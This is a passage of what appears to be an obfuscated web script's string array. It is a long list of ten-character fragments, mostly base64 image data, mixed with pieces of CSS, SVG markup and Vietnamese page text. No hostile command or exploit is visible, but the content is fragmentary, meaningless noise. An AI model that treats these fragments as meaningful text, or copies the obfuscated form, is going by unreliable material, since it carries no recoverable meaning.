"9fEnuL7m22", "hXco6hXsU/", "qFS6Yd2uKQ", "06iXx/65uA", "1EvcoOUa95", "05uFDFCvuR", "UA+GQqDeAj", "OJs3fgCAiy", "FJAQAAwEWN", "nNP1Buc951", "ZoF7hwvi8C", "Ose6L2DuAc", "YruKMVFLqN", "h2Kw6JecF7", "dr {\n    c", "/auqf/qf/H", "YbvmDbi8HB", "4nDxgfc85w", "z7A2McE98y", "7i13gTFuwH", "PhkKg3gI9X", "qSH6jn+gKg", "smAPDwPsY9", "VQqCeZgTqP", "qFf3Jwiddh", "XTpL2YE7pl", "KewAAAGQ+I", "691m3i2Zl3", "1BvVw+wegn", "ecf3LUy8Q9", "fPfRctZR/N", "JdygOl+f/x", "C6DbCJzUbp", "W6C0C94B5W", "tdqdalcbgA", "W8eDjicMQR", "GveUjUS6Je", "PDUNe05/MI", "yQ9RrHhL1k", "hf1ug+IehN", "Lzol7XgKg3", "N4B6A3lHGl", "AepoRqIcQQ", "0sM8XOjv39", "OBwLuaIIud", "YF/W6D4l6E", "N4zMz3TBgV", "CntYw", "Pz2LwP10Lv", "COotoF7OD+", "H3jAto1BsM", "1fMfMC9bYT", "7BNFbx7Nlz", "ZlTJp3uzNW", "DNQrZAD1ug", "oVwISS9Jcw", "0JG9/i2Iyh", "xaDey/9BUO", "AsCj9UF348", "JRL3KDlGva", "L33AtnccWO", "2Z2KhMOU8+", "UlAfOs0MGw", "2V/wt7NvNv", "APTkDqNdcC", "MhqLeAejk/", "bF3x0O/o9Z", "ukYlXfqLGY", "PzKs9p2737", "AvsIfEDOrt", "zhuiXtWQqL", "uJevEdot7w", "1BP1rs6Les", "IInPInELgF", "BLlrYOAEjh", "qnKevHH8sZ", "Rb3uQ6LexB", "jjUq9fEZA7", "/QVAvcQeHm", "P55R+Jgbqy", "2APfRtkuDe", "Yg8PM1CvkA", "jAscTh6wvu", "Nu4Q9boPiH", "jvqWBgwDkz", "7O4EnfOHr7", "HF6IffOxHR", "vPucpt597A", "juiXoH7dBx", "OiXnJI1MsG", "QL7iHlRnUy", "Q9AAAA1uaD", "Ed1NP3yidH", "I/tu7Uph4o", "4iBwDDmeDR", "OQ//SkNORy", "bs+efqz2rz", "q9/Ac08RXx", "rexTaF6M5s", "HRU2UDJCLK", "Bjq1f0Jmle", "LQDAACwIF+", "zxdjeCqChE", "wOkI3WbAOe", "mSO+KOMR65", "DqVXaIes2D", "-logo-dr-s", "DgBwou9dfu", "ISphAKkaPE", "O5G3A8JEON", "2B2VzeMzM9", "Hw6MWIokvr", "xKEUOOZgTq", "Gp8X8Uv7Tl", "PLbJHASg+r", "HcXfuZeDVG", "p/rHmB5uZq", "O6XhygAAB5", "gbqCX6gnlI", "rtZgTsmdmM", "Ey+yPEHGBc", "DeAj1cM4B6", "Sx31ZQb1Ch", "5gX7yTss56", "M1CtkAPW6C", "xFE5pA5xlC", "zEAOvd3YZ7", "VuRIy2CVDl", "A9RrLgT1Fl", "SkZQL8kA9Q", "A8Mm8wAMCm", "s/E9uTpa7X", "IQv9gQL1Ch", "QL1ChmgXnM", "TILa1MRkDp", "QgitKRZGhB", "F4m6p20Q8V", "yQ8+lgyDn9", "g/8TwL3CM6", "LHH2Bc4HDy", "kf0fgNjOv8", "PUax4U9US9", "rh54wLaNwc", "7h/7XHHJCe", "VDoJ7FANQ7", "5RLxwW9YJ5", "lBv6AagXmA", "gYGnDPDuXE", "lor: trans", "1VyfPHcsZQ", "jAoeTB6zvO", "0MObJ/pYt/", "6VfbhL1Ju5", "aUagHkII2c", "yPxMFxz4NX", "2+PMiJbixQ", "PQAA7oWHRg", "zsc/B+zvo8", "Jb8HZxhQL6", "3qgAgMO8i3", "SOzUXZfgqC", "neJx70TX/I", "HHO+Ak9bDI", "sWDHqPfYAU", "+p3qVxuDj7", "lUZQb0kA9Q", "A+JGdTbyQD", "3iPusHaHeA", "QPD6g6B3qx", "z+T5E9FEwM", "hD1Jt+hOCz", "OPI6nf1wAO", "4|2|1|0|3", "hk/qFcoAvV", "plg6IeAACP", "6jApa3x8B9", "9z7nYB6qgm", "vN3GLxM1Dt", "ZNwgAeFA//", "sWMhItBMaP", "GE5L+ptz4t", "Vq3iHH6xj/", "3WO0S94rCo", "iTl4jO0031", "EPFkHopNwj", "MPGBOod7Z/", "sYk6BMaGOM", "xWNQLzot6X", "zgATFKKe6J", "CEMcmhcERv", "QcVDUu8AOy", "C/RwzQDqAf", "J2w8Y3oZ80", "cD4n5yB7+F", "zgDqNRcB9Q", "vUATqlYygX", "YmUG9jB/UK", "c//DH42Yx8", "I4mcGOpN+n", "Kq+lwMXsdl", "A6infAjUsx", "He68DH4VQA", "OIYZ6ff8Y6", "ldcYPT9ouJ", "lR2iXvOQqJ", "iX3MPFDNQT", "Ewoh6UVpzi", "fby/QG95DZ", "Fugh2sGUA+", "i13gXH0EZF", "untErM1tsM", 'dth="151" ', "N40ruLYFvo", "NAL6yEJiO4", "RY5FA435/g", "da7iOVB70q", "PenQDes5eF", "dcODXxDHUK", "ZY3iHqiXqt", "EQVR4nOzd+", "3sQcYfWlTn", "UAhJFwSGLH", "9QAAgAP4JA", "MS+zdzqDha", "2Dop6oF54X", "5rAAbtfPcq", "JHWgTBOAgB", "4aA5CYhvnQ", "J+VrvxME9b", "msABuEledf", "AIAi2XFP1A", "e86Col7r+m", "vAADYGVGvs", "nAUeUwYWRf", "m7yd1JFuQ6", "jectBoundi", "4xCaqveftP", "OMQD2E0LeK", "efYx9v0fcZ", "WMxyFX20rg", "jkQGnI3SbA", "2EEKT9IR7Q", "hX9QL7hD1C", "ThtSzvRln/", "C4f+AAAgIe", "RDPTKHGOr1", "b2hFxD1Ju6", "EHImVWMiVp", "eYjuVDw8vt", "Be1IvvEPVE", "SMaWf6tE9P", "cXwDUS+zhY", "wAAAMr+149", "7JCOolGaBe", "nBnOjXPoGp", "74 75.8901", "wcEzr3feTe", "OoVMQg5s4o", "/5VGVc6wFj", "gb6oE5iFYM", "OOB2h2ww4R", "UA/bVuJ7GA", "S9bJBUQ8Ag", "KnPidPOvSv", "L6sFQCNRbo", "9ZZE/TKBeI", "IJsGER2m3/", "ink bài vi", "H5HEfRuE8O", "{\n    posi", "FDkSIsgEw4", "GC/XNQb/rW", "EDABwsinui", "Oi3tADRL1l", ".8748 5.72", "Uq5gX9ZoGR", "EjPO4+a5GZ", "Xwwm9yAYUv", "O13omDe9j8", "4ER8/3mjIk", "bJBUQ8A9uV", "jB/UKRaBey", "/N79Wc3Mew", "fPH1grbjBY", "xg8ceDCZf5", "x2H+C2XlqG", "A5DzuihP6i", "y2c0hj5q5n", "HoHUE/yA/V", "Duvsk3ktWH", "B6t1bye3CG", "h6jUPiXpJ1", "f33nMNb9p1", "YK24wWMPBp", "CexBMTDgnB", "SRm51kZ/05", "MMzyn+YjC5", "ihRdQD94B6", "nYlNGZPn3a", "I1tBxzOGAI", "xGKMGOrV/R", "fMkID1AP3X", "Y+5RnVGDp3", "k9FIxAvUcG", "IA98kEGAID", "6f2Wz8T25O", "s3aBegdgD7", "3DuIeAGyf3", "07FEP6lQAA", "/LDLgdIRuM", "QD6rX6K4Up", "ecxGot4B6u", "5BcQ8AAGA+", "/0vstn4nty", "Pcw9XPkCP7", "wd94F94i+y", "    <patte", "B3N69QA8fp", "lBvYwf1CsU", "3DPVDMMzyn", "VIUOdP+Sk0", "1FwL1gHqiH", "HAADPzcM4A", "Zl7lOW27dx", "30y2/0KBeI", "u4gGOoR+BQ", "2KOoBAFfnQ", "8/6F/oTf/k", "IAPWaC0G9B", "DBO1KvsWDH", "uiXrxvKjXf", "zdh+8lH3+f", "p0GBpnDArh", "der-box;\n ", "M3VwCAr3gb", "9RrPiTqvYh", "e-position", "WIMgMZwD7c", "XywD1ugtAv", "Q/3mnfBPbq", "AAC8cxP3RL", ";\n    back", "OGES9e8Mg6", "sAOA5Rr7JD", "QYchpLgL1F", "IPghGohxBC", "vHkxtcKRv/", "1ChiGnuegO", "yT0IhtTz6P", "mT592mjEnz", "1D1CsOi3rB", "nqM3oVxEIK", "NKWw8nZTe5", "/Y/s7yX/5n", "BM5i4B6Imc", "tAAbBTYoQZ", "ALAbol5lh6", "IF6JSOol2S", "zd5O4kC3L4", "Q711LjgOXo", "/IdisOiXnB", "IvvEPW6D4h", "PkCP7GXIqR", "9XD1D3i5Xz", "mTbI3W8Z2+", "7gn6u24w+B", "/gtld3TAyP", "/65uAcALMz", "oaOo6GXQmN", "Be4Rxcniu4", "RZAJhwFjyp", "h: 4;\n    ", "4g6rC0Q9Ua", "cyLesULRD1", "r0/WKn2Np+", " 150.89 0.", "fsFnQ/R5Av", "xAPdcXAPUS", "z5BT9J+7do", "FL+05XACkF", "3APbQN+oJ9", "g3gI9XDOAe", "wxg047gygn", "ODv6PWd/HH", "bs0DuAVele", "DRv9AAAF/P", "TzMC9RBCO4", "8GAB7Lz/3A", "Apylc+du9e", "gO0oeY3nFK", "yEqFfZIeo1", "6Vf3VCRB8l", "AWOfP+eJHz", '8_28)"/>\n ', "UHFQ1LvADs", "OR4xZDTkAH", "6kh+o5/oCo", "+9jXuiXjYo", "gqAcAQC8Pc", "Jxt/OdOf1R", "Cel8C94iIi", "+cH9YZuAOo", "6nUNbiXqZe", "geHuYl9m5n", "/DdA76j8cg", "LF4IIYRSdY", "ImNzj", "xsT56+Vhu+", "DYGFGvskPU", "Zw4Exf8Se+", "9xT9Q7eYfC", "7AKiX3MPFD", "A05aD4+A7B", "CQruYXOhLv", "xg3rdNwD1A", "Inq6PASJdg", "hZ0wGQ07Fz", "OlDdU", "U34ihnmm+8", "/fw2gT18hm", "h6XQN7inqZ", "DuzNu4J+pN", "ygD1mgtBvQ", "S+JetGOGwv", "kiOE0JfJCv", "bj3yQGHx6w", "P2sN7QmaV6", "wUQfIVCvkA", "yX/5n/98jZ", "uZVnlPofjH", "OiHgDM4c0P", "b24AwD6gX1", "xQDUu7WS34", "MRus2Ac9R/", "vVW86Le8OW", "SR8gCiSwnU", "e7AfqVQqBe", "B56j/cMIP9", "#fff;\n    ", "DMNzir8YTO", "E70Lyt2P1b", "oQIsecA8wZ", "r1/+KlfLO4", "IeoN3y5qDd", "+w7V0fereO", "xK4R0SR8gC", "jpRjq1fw9N", "BPzgDqKR8C", "NijqAUCZNy", "HBb1gvMnjX", "9aqMoF6SAe", "D1ugtAveAe", "v1B6zt/6F+", "HDIHnMARYz", "CYOcHCiXmW", "AZMnSNSnq/", "be35uX2bsP", "o6gFwj7xxA", "cDpCtxlwjv", "VB0W9GyuWy", "zoKgn6oXnR", "XkpjFIbBzc", "yK8pWP3buX", "6uf8xuoeHe", "OwBQDNRr7J", "EASewh4/in", "4KhymDCyL4", "qDZA4AkaMT", "U3OG2/mLi+", "jM4Z6dYxJU", "L3FHaKeqCf", "v4ySofmOw/", "cVDQ675jxy", "MHUS8T9wAA", "ACIepUdJ4t", "PFDNQT/EA9", "EWKw+3vCy7", "i3oQdgkFRD", "wMid4I1Ctk", "b5QjG+p3qV", "h63QOi3uQ7", "SepjK4QTgK", "6kn487dMG9", "h5UZ1Mv4Qb", "Bpyj/sMJP9", "UW9TNwDAAD", "3n2BHjZF+a", "wgj6jUfFvX", "FT6zj1Rr+G", "S/fatTLxD0", "td4h6hWHRb", "sform: tra", "ytd+LgHjY/", "u7F+jhw/Rz", "qOLuJKmjTh", "nyUDksAXOM", "oPJ/xgXzAw", "5Q//65OkDa", "gL1gntYBYB", "/4WE7Rcv/m", "D2JSiwh40R", "TGPadBvXy/", "6hQxQr7kI1", "RLMsy7hYvm", "9QYCoxJVCE", "AAMNHH79wT", "JBUW9zXtQb", "be56A7z7lD", "BO/4AmXjng", "/GN+lrYZ6j", "J7eJiBeoUM", "hmHjjHtXE/", "7bME9YrGS7", "eIlQgihhz7", "x5pic647Bt", "gHAuXkRAKB", "wDuEfUqO0S", "LDjgdodsMO", "3DNAOrJGUC", "6cPrBU3eOz", "pIAUA/Ua/K", "vGxT1ABjhA", "oV/QnxXe9C", "7KK8WYix74", "mBOohhHrFi", "poA3k7zVvb", "Z3xG4zcyrP", "3hOzLy/Ny+", "Evbp5Ua9pQ", "Z1NDR1nQw6", "y+ll5eur/5", "/JDjHXDSer", "npJxgHvxH/", "BoPFgAAT+y", "XrrrZeH1rl", "UK+5ENRbQL", "oYHIFTxJgE", ": 100vh;\n ", "L1oh6jXPSD", "zgHrlDKBeV", "JBUQ8AYD8e", "BwAAe/BADQ", "wYFfE8dQr4", "38TD0AAOBe", "guAqnelp+Z", "2ugZE7iHsA", "ED1ei7/YO1", "b0xsy1DYTX", "hgpxVCv5u+", "4J4XPzoAwN", "fFdoN4647/", "gzUGERgxFC", "nDkvQcE9bC", "C3y1eHoQQO", "7UbpubnqeA", "Qb0qI6iXZD", "o1zwk6iVRL", "JysjsHeaf3", "Ieo1D4p6Sd", "/8Nv/Vlwj4", "BY/SoRQmFr", "NgIntRum5u", "1skFRDwCO5", "v/0L8tddrA", "ep6U6uEljK", "gXrIKH4kCG", "upXPOZc5h4", "N6hSJQr2QE", "QojMIXuoE5", "AwImJepUdo", "gP6mUyOgKn", "WGRL3NeVFP", "YyOwKnfJ1C", "4.494 145.", "15+lpt+IJt", "o4+Gv8yFOg", "np3CENZ705", "9QoZoF5zIa", "zOszL+jqbA", "AOrJ/oQhxz", "zSxlCvgTGR", "n6pVWmb/D4", "I8uOgWAvUK", "zTsJqq95+0", "qBeIQPUay4", "r50Pf/FnEP", "HuiXvWAqHe", "guA22jezj5", "M4c0PALgbf", "sMXbHsxOHj", "A9QJ7SAJAP", "4u4kqaNOGx", "aCLqVXaIes", "iQs9xmyJnz", "LDvyaOIZ6R", "t7GPVFvpx1", "AADylb34b9", "Fz+CAABsga", "tNGZPm3e6M", "Nw6vcJ1Gsq", "62Pdh8kEe3", "2Et/DYNi8v", "bNHIEcMgAZ", "//www.w3.o", "9Z0/9K9Pnj", "RL3CIVEvGx", "uJ7GAybt3f", "OxSHRb3gvK", "Dl0DJ8gchA", "3sAAAgAElE", "BCNRDCGWKl", "mDe9j8EDvv", "OPtnHNplDx", "pN86Je1aCo", "zDjDaUqc+J", "D1Ju+wGBb1", "JKKHN0Gxhj", "A6lXNQD3BD", "5C6JvF4oEQ", "fZh/Vv2vvR", "SDqPe8O4h4", "+5P0LxSvav", "2adtc3fCxj", "Nf7993h5n+", "8NoE9fIZja", "7sAqJfcw8U", "KA7fOy/uAQ", "vNu/+Dv9wj", "idnN7k7yYJ", "VDPYgDqnRl", "Q4CwxUHRKd", "HoePZ8TZ+K", "sPWt/5Q//6", "wmA0POmQHU", "f1qgZFPQCg", "HNv0RGDHUq", "ian6eCQwic", "iafoV7QL2k", "nPyRP37tE9", "8AABwEeu41", "AAgBiGDQAA", "eXyDqAQDAc", "cXRB8mUK+Q", "QxzZhdjYJ/", "wAAwF748AI", ")) / 2\n   ", "LIZFvWBe1E", "YFfE8dQr4h", "MBBiXDEBXg", "XjYo6gEAwH", "w8YI6u36g9", "3dYDfu7Hcy", "O+bH9QbDgf", "hyBk99Af1M", "n/AbhHRFQt", "b5C5DAuSjK", "Aj8kDFgAAT", "SIHLIftp9g", "iIhq5GFJNC", "6pWMkfsmuE", "1lOUa/5oKg", "fYYXmHqCfq", "of+zhpxq/+", "7EhZ7iHjuB", "2purnuRk8Y", "1IvOi3pDDx", "1AACApTd+N", "QdvqF7iXd4", "EC9Wyv5PTj", "P3B97x/6zx", "o1zot6xWFR", "RlAvyTDvFi", "1jdDvQOwh1", "cMoB5QrzUD", "F825NMaj38", "rua2F0/C6d", "Fd1pnN4iMh", "x81rkC5+7m", "XkTjwldNTO", "byQD1ugtAv", "n thanh cu", "DYlOdk4y9n", "A9UC9Zj+oV", "aIIudWUBJE", "e6i+EPQ+CH", "iAEAwI6Jep", "4LT9YuL6Hp", "nUy/hBve4b", "CKoolSxTDp", "sDdbi3qvvv", "L2cH9QbugG", "YQL1CRkPwo", "5AHre84BRl", "928QwqomHM", "E4Z4owXvsU", "pw5L0HBPWw", "I',\n      ", "IQPUay4E9R", "dFPQCAzBu/", "6lkMQL1bK/", "elOYcMidHI", "iHlRnUy/hB", "01Lyh/h+ZV", "aXi3pjdxD3", "T0nnyHN/9y", "ATThT1PNde", "wS9bJBUQ8A", "88ioN7EHhr", "XQb0aA6j3y", "p1sRkDtkP2", "O/4AmXjngd", "z8AEQAADoI", "p1f4LIkQoc", "SNTLBqe/b3", "GjEyTf2Wft", "G9JAPUK1y4", "MC+PNgAADB", "X2LudQcPXq", "H7tD4AqLex", "gXDot6wbyo", "gnpJxsOh3j", "9AFr5oA0AJ", "Cvud7+zfl2", "T9US93eZFP", "ekgHqFS6Ce", "NP5EiXKgdD", "ePH2tNnzBt", "dF7UG3qAqD", "HrdA6Le7fP", "Z6oZhucUfz", "+nd4xxL8Tg", "lwGDBmi5wo", '9" y="-36.', "KwqBfMi3rJ", "mUC/jB/UKR", "cpqLDDnLbY", "9Qgao11wE6", "+HlFAA4BFG", " 148.25 75", "uAi9hOa/F0", "HbmwfXA5nD", "PGpHm3O2Pg", "XMDzp3eSjJ", "qFfIAPWai0", "wAL3JPWwuX", "8A4Hm8aAHA", "b+rB+4+szq", "CGWKlx8hhF", "igSA4SB9iw", "hm4A6gX2kJ", "wFThNDKOm/", "w/9j4d6o0A", "TmzImz7tNG", "1Mn5Qr1AE6", "NXPAnxXe9J", "J1It2iHrdA", "w+sFTd47MF", "YZ5Ua9qUNQ", "1c/t9J3kwx", "CtkgHrNRaD", "9qJdisBfLw", "3999 117.2", "1QzDc4q/GE", "Ru3QOZwxi3", "HU6y4A6iX3", "W8QiwRCCG2", "BkHoePZ8TZ", "lBvSQD1Ctc", "B/uIv/+YeU", "QQoAACYS9S", "f+xww5w/4T", "POIavfkBLB", "poMDDlnBlA", "KiXHBL1skF", "Y+L7TQXT2o", "AFAACTiXqV", "AcfURk3gXG", "0/7LEG9ovE", "/R0WQCgXjn", "T0GfKwJvpw", "Y7RL3isKgX", "wCyH+x5EA+", "3gLq5TJAve", "eOgFAACmy+", "0S9yg5Rr2t", "EAAALupj3B", "H6oLvx4GHB", "hXorvduHbS", "HmlepfO4Yw", "4HM4YZL0r1", "OoV/UnxXS+", "lh0S9bFDUA", "BjY1tjshxn", "1HtkAPUqHw", "NX6MS5t1qR", "ZOMvZ/qzuu", "QbQaco35hG", "hyV8wR9Qbn", "g2OlsqU9Xc", "o13CHqJcMi", "ò nhà mày ", "kKiXDYp6AA", "w/BRVx0mJI", "DRlzblGdUY", "7sdcMiM6lb", "LwaTexAMqe", "q4hjqOeDws", "ata:image/", "WeYd5uLzLv", "DAMfmwBwAA", "BOn86GeOYc", "HrKh0A9iwG", "J+oBAPCc3v", "IOhObMibPu", "teHeE0TODY", "vUIGqNdcCO", "75B5eKewAA", "cLP3AuJevE", "ITFH9gDuEV", "Ki3QA/XDKA", "TSpb+YEbhn", "hN3WA2Leht", "GHYdxrUy/s", "8F9YtfEphw", "OZxfxFBvyc", "qW/mBG4Z6o", "gAJqCEA7ZF", "FwNuJHKUlL", "HCNQrZDQEP", "8m97DNcMRN", "C6iXywD1ug", "xpz8kT9+7R", "Pt3wT0iIjp", "/fuC/SwKcp", "L4L1CtkgHr", "5QNQ7ZLBPb", "UG93YyAPTO", "R6xERHQN+Z", "Oi88AIABES", "EPWah0S9JO", "NY8nAEAQIf", "+DMwyoF9SD", "XqEI1CsZQb", "5lee07d59j", "KiWNmIiYg+", "DDhNG9g0Mv", "qNdcCNQD6o", "gAAPTzAAQD", "IxY6BBCCH2", "F50W9roFb/", "QNX6MS5t1q", '46">\n     ', "yr4nxmleid", "lRQihJJXgH", "cAiB88IQJk", "e/6zv3AMAA", "tTLxD0AAID", "LHE4esL7nH", "cTkzlkzqF3", "e6LexB1Ww6", "33Y1MZlDZo", "KjXNfCMO4h", "oIdrBlAPqN", "FcYEvU250U", "LcY8hJ7uHq", "1AvmRb3kkK", "SOEvl5/Vfi", "order: 1px", "OoVMkC95iJ", "Y9/vEfdZ3w", "cVjUC86Let", "OclHEZTmjq", "v6nUfEPUm7", "PqefR8TpyJ", "zrRAwTqFTJ", "hXgfD8JLsY", "WCe1iZQb2M", "6j0ygHrKh0", "E3YIhkS9xR", "XBIWXMAAC4", "0MModBA/O8", "xiGereLYaB", "/tmOoV/R31", "6ODUe9TNwD", "xmjsk31sO+", "HRCfKgoRCB", "3ktWHCg1aP", "/O+ZNHvUzc", "QAQAWJOpVd", "nb5f7BRb26", "ArEfUq+wQ9", "cYFDicPWN9", "oRUE8zAvXQ", "LbRvNK62ET", "+Q7FYVEvOC", "xeRgDYDVGv", "GMb1cBOjAx", "/+S/9sSN+F", "Dol62aCoBw", "0/C6d3xRgx", "QAeo1F4F6C", "A6gH1GvNAO", "L1NCNQ75EB", "ZTfZ8oZ/po", "E9eqoe/cUH", "V/efVF2q7+", "H6jnDgbqJf", "qG4TnFXwwm", "kéo xuống ", "umFkfqYLDv", "tm0MgjWvVO", "c4q/GEzuQT", "s/5bOcfOjf", "K/I3CbmVd5", "+o5/oCoB7v", "O7hYV5i73Y", "AT60U90S9A", "UIIIRSqG9w", "7lOW27dx9j", "WWQys", "+5v2/3/g39", "noA8Dy84QI", "B4S87XeiYN", "EuNT/dkkUv", "IbSUL3APqD", "5DsUh0W94P", "OGMIgOB3FE", "+SU/UPkdIx", "AACAa/rVn/", "F5wDyszqJf", "PVHv6ryoN7", "/3L4gcsi+Y", "foHmleleVw", "LesF5Ua/7A", "u8sYwHpYjB", "/Uc30BUC+x", "z/CEMTwInl", "dIRuM+Ac9Q", "q7fqD1nf+0", "94sXCCGELh", "cAsA4vXQCw", "AAJjujN+pJ", "BWdwT9SrvE", "V7dfwFwG83", "cHdFZ", "A5VBz4sR1D", "PI+odk9OAO", "5N8SfMvOAe", "gERwAjX9VD", "fIMOQ0Fxly", "xYqhX72eF5", "uIQmI7gHQq", "qCeZgTqIYR", "DUC+5hZQb1", "94B6sh+o5w", "HqBPSRmUG8", "MdEvcoOUa9", "3jcO/Elz7N", "/uCgQHnzHD", "JKi+5u0/we", "AXEAp7ol6j", "8kEe3odYr/", "B/GAfFfRrm", "b3f8pnYnjx", "VvmwAgDAoY", "vUKGaBecxG", "6jUPinqiXn", "Q2KegDAbB4", "lmReoJ/s7A", "/4EHbNsYBI", "JxDwCAI/Fy", "N+YRr+eyoY", "28YgWPNK9S", "Xky1LuItS0", ");\n    bac", "DVYyJN8ekA", "7K6fhdO7Yo", "KUzcdL7LZ+", "pljDPWK/qT", "AoeIYQ71rb", "+JQb3djIA9", "KFeHWMSVF/", "/rcC8+inNw", "UsxiAerdW8", "rV0dDUdTLo", "FEMux+Iudu", "DF4OMjVvHg", "classList", "UPGvtkH9sO", "2+tHkHg8E9", "OLmHmxGoV/", "6gEAsAcPlA", "IwF4pT92AA", "J5zmlepdOo", "/f19V31pyj", "VEvOSTqZYO", "F+IZzyH7Yf", "Tf+sAAAAO7", "AAd+NV3BP1", "veQeLmagnu", "3YYx5Uxf9o", "N2lIKYucKQ", "w9UP1JP9QL", "CKM18XkpjF", "Mu/cWMwD1T", "WAevmMD4d6", "0p8D4NhoN7", "iM6lbm+aJg", "mBcXqFfIaA", "Ngz8xmNLxL", "DcDcn9wksG", "7TU0lb00ro", "qdQ+IepPvU", "poxA56TEiR", "5Rr3tA1Jt8", "ASe5h2uGc+", "6cgZQr5wB1", "XAPm6J85WP", "Q+8CODxE76", "8c9TJxDwAA", "gZPfQH9TIZ", "r7f7ncTqNc", "TLZYB63QWg", "QNQL7CHJAD", "AeRE+sd32g", "hlymgwMOWc", "jDGUK+DESJ", "AE+WpgOBE4", "OF0Mg8bgME", "eIesVhUS+Y", "4pSPiiYguL", "W/iDst5UW9", "bQu8OPMAsX", "LqaUagHkLv", "Zrid35wj4j", "uC8eXAEAgF", "2iHrNg6JeE", "yB8vcgYfYL", "8eACAMBhau", "837hA3AMAq", "PRvi3sAAOy", "tk0JnYlDF5", "xL1KjtEveZ", "ho6joZdCY2", "XFP1AMAACh", "++botO/0zu", "wCol9zDxQz", "xRgz16v4Ez", "Lr/7El9/FH", "AagX2ENiBv", "onJHDLHGOo", "BX8MafAgDA", "gX2kASAeqB", "YTkePy726R", "SjQO2oRTOV", "nVjEmaonta", "wC+Ypund6W", "3BXrYFOWrT", "TJxDwAAtsU", "Km9yP9jduY", "4rhdB48jqB", "MPrSpjyjGk", "x+NonNzmTr", "GwJ6ZzWh4l", "n-dr-conta", "7qz2ioiySS", "HT9FwBVz/Q", "QyFQb4Eerh", "yDqiXpX50W", "IeAFyTN0cA", "C6F0Sh5tzD", "qf/8gvMKRv", "Q9QT9brmRb", "1zgygnpwB1", "p6U6uElDHB", "SMVOCocJsF", "qomHMDz1s1", "mAPiRnU28k", "gE32Ulnvzt", "BsNAvc+Zd8", "/xAPaUIqKc", "yDxczUE/wA", "ing-y: 8px", "5MwROz9FFX", "UW0C9XAao1", "PVCvyQ/qVR", "PfkPPGDbxi", "5t3mIvPucp", "17pqTE70Ly", "MbQR828b4p", "kAgjRE4nvs", "HqZeIeALB3", "/o8WbQfLFC", "EJ9YuFCCCG", "hCNQrGUG9J", "tu7zpzCUBM", "f8rPKA/Zjv", "w4oy+/EwT1", "MJb9Z1/Ynn", "qO0S95kFRT", "/IOq1HhT1L", "gqHeBHZZ3i", "6AwZukYlvd", "p3+kdQ/w7M", "FIypcQVqCi", "4AAHAx3x79", "qg4KOpdYIf", "H1chmgXncB", "1mLzLyTzua", "h5F9wjIqKZ", "/AD9ZQioJ5", "3YxDPTuFIa", "2LoLIHDLHG", " text-anch", "DDoTmzImz7", "0TX/I862dc", "O+PA1bs//R", "si1aQ1OJ7Y", "/FfANwrtnl", "14UDGgHP6B", "l6lR2iXvOg", "HN/9yI0Hvz", "FqePlLnTHq", "jgOXod6n9e", "/5j1feza7k", "4a8ehineeW", "AYIRQ72y/w", "MA9U80wPKe", "1PHJT17hSG", "d/iCIMc+m9", "F74AICbRL3", "o0e9TNwDgH", "/VcXwDU493", "/1ZXXGD0/a", "/z979/Jr2Z", "6hWKQL2S8U", "1Mv4Qb3uG4", "Opu/YuYF6m", "q9VjxUhL5I", "URereOEXp3", "Zdw/rYTBsy", "75.7399 14", "h6lR2iXvOg", "6jXXQDUS+z", "5H/9V8Q9AA", "/UOUa84LOo", "X84N6QzcA9", "GOqlGOztuc", "BFCCCGnnnA", "YF7pppheE5", "DHU62AYXpJ", "dwDAAA4PB/", "UW8Jo1Hvde", "1APqiX6gXn", "fVgKATqLdD", "bN4EAOCORX", "lGveUjUS6J", " </pattern", "QLD1VDPG4c", "vEPQAAALbG", "HzKhuaXqeH", "q1f0JDcp+T", "hyHn08p/Qz", "BOotoF4uA9", "AEDV+jOhqa", "oAADwnD8IA", "QAyxL1KjtE", "z+e0zMWgM2", "rThE/SuGCO", "kgHqFi6Bej", "pian6eCQwi", "e3Z/QoOzXx", "9/LjgsP/fM", "s+cw4TD9gy", "nq5TMaQx81", "JdEvWiHqNc", "ZP6hXKAL1S", "++W/Ql7N/N", "A/g1Dyn4ez", "DblOdn4y5n", "hhET9CveAe", "PfO0HjbF3x", "aRwuzr5qYj", "AvUcGUK/yI", "OqwhqF5Lag", "9AP15Aygnv", "BIB6oF6TH9", "hPSTma70TB", " var(--tra", "rAaFvU27hD", "wggXqFTIag", "a9f6Fv5ITA", "EThFjEnQbg", "+PY/y/k0US", "OfQc6CepVa", "m6VU3s4R8b", "/NUcIjYfmG", "HzSvWuKocJ", "QNS7c17Uu0", "AqOLmpiQFE", "AAA2K3ZUS8", "z3EUuVgOLS", "AwLK8XAHAZ", "E6pWMoF6SA", "fVEP1DP9QV", "/KDelVGUC/", "o3lpNbKt5p", "ve/yl+cy+W", "a2Xxnm3XyG", "QDACLeoAEA", "NxPavpXMQx", "cT1PTrvhvW", "ht: var(--", "Fv4g6rYVFv", "HLIf9qsksz", "+7z+DOOhsf", "zVaMAAMDmH", "Heti2Et/DY", "gB+p1F+S82", "6Eye93/KZ2", "L2o9Csrdj8", "vAQF97C5UJ", "eGhipfPfRc", "kb2w44nDEE", "GqNdcBOoto", "EwP1ZD/zbl", "jIqJbCdQrZ", "5Q70vgHhER", "uECwOQQv7n", "vEpB/N79Wc", "gJO9i3ui3t", "Ni3pDLyDqT", "85JepN3mFx", "6skZQL3mIq", "qkV7gH1nH6", "HrBjneut4p", "w4w2lKnPid", "v8h2Kw6Jec", 'eight="151', "eAAAw0Ysff", "Qb0IPnaFAv", "L3mIlBvAfV", "sH5g0e9TNw", "hnm3uegO8+", "gD7evACAU4", "78WfmIs6r2", "F5rBlCvagb", "D84woF5QD4", "c0zxcFB1rO", "naP/7f/L/x", "yMA3CMimiM", "RRCZQ+bgRO", "6nUPiHqT71", "UO9KB/+gXt", "ntO2e/cx9v", "KeUASlueOr", "cE/XiO0S94", "/UM/1BUA93", "fU2M17xSvW", "sU9QAo8QEa", "L/rMvbM868", "PHKAacjdJs", "x8hQmiafoV", "I6u36g9Z3/", "YGDAOTOcG+", "wz2AKs43Au", "BeiUjqJdkg", "e7n3SBI/VX", "E0M6ZIKHBU", "iLo3SaGUU0", "xj1ygM//Lt", "RuDYJEjb2A", "dYV7QD2Dnw", "2SAes1FoN4", "W9+BhGysd5", "4amBkcp3Hy", "Ce1iZQb2MH", "L+EG97huAe", "Xh1jElRf8/", "AQAH5AUHgN", "FQj3f7ww/U", "ifT1AAAABI", "EQRIHxIEDT", "cfAAAAT64Y", "Qu++AVRDwA", "GOrpNAbteU", "FK9q8phwsi", "4bU/28C+4R", "QL3ChXnzLr", "ABxXGPVGva", "jtZWOfniJy", "iXveAqDf5D", "9qzKudICx7", "Qr1AE6pWMk", "eGsOBekk9F", 